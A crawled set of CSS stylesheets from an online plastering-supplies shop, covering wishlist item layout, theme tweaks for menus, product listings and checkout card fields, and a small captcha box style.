body#view ul li.wishlist-products-item .wishlist-product-image {
margin: 0;
}

body#view ul li.wishlist-products-item .wishlist-product-link {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product-link .wishlist-product-title {
margin-top: 10px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product .wishlist-button-add {
position: absolute;
margin-left: 0px;
}
}

@media (max-width: 768px) {
    body .products article .wishlist-button-add {
        height: 48px;
        width: 48px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css
body_size: -40
content:
/* Custom code goes here - paste your css code below in line 8 */

a.product-flags-plist span.product-flag.new,
#product #content .product-flags .product-flag.new {
color: #000;
}

#_desktop_top_menu {
    display: none;
}

#home_categories >.row {
    display: flex;
    flex-wrap: wrap;
}

#search_filters_brands .block_content {
    max-height: 300px;
    overflow-y: auto;
}

.product-miniature .pl_manufacturer {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 18px;
}

@media (max-width: 767px) {
    .product-miniature .pl-availability {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .product-miniature .pl-availability .product-last-items {
        margin-left: 0 !important;
    }
}

@media (min-width: 768px) {
    .page-index #_desktop_top_menu {
        display: block;
    }
}

#checkout #ps_checkout-card-fields-name >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-number >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-expiry >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-cvv >div[id^="zoid-paypal-"] {
    max-height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css
body_size: -301
content:
.captcha-box{display:flex;align-items:center;justify-content:flex-start}.gc_captcha_input+.captcha-box{margin-top:10px}.captcha-box .captcha-refresh-btn{margin-left:10px;cursor:pointer}

/*# sourceMappingURL=front.css.map*/